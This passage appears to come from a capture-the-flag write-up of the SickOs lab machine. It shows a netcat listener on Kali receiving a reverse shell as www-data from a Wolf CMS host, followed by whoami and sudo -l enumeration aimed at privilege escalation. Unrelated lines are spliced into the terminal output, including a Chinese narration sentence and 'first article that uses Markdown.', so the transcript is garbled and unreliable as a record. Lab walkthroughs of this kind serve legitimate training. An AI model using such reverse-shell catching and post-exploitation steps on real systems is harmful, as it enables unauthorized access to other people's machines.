 ┌──(kali㉿kali)-[~/Desktop]
└─$ sudo nc -lvnp 5050
[sudo] password for kali:
listening on [any] 5050 ...
connect to [192.168.50.129] from (UNKNOWN) [192.168.50.128] 54690
bash: no job control in this shell
www-data@SickOs:/var/www/wolfcms$ dir
dir
CONTRIBUTING.md  composer.json  docs         index.php  robots.txt
README.md        config.php     favicon.ico  public     wolf
www-data@SickOs:/var/www/wolfcms$ whoami
whoami
问题至此转为Linux提权, 现在我们开始想办法提权。
www-data
www-data@SickOs:/var/www/wolfcms$ sudo -l
sudo -l
first article that uses Markdown.
sudo: no tty present and no askpass program specified
Sorry, try again.
sudo: no tty present and no askpass program specified
Sorry, try again.
sudo: no tty present and no askpass program specified
Sorry, try again.
sudo: 3 incorrect password attempts
www-data@SickOs:/var/www/wolfcms$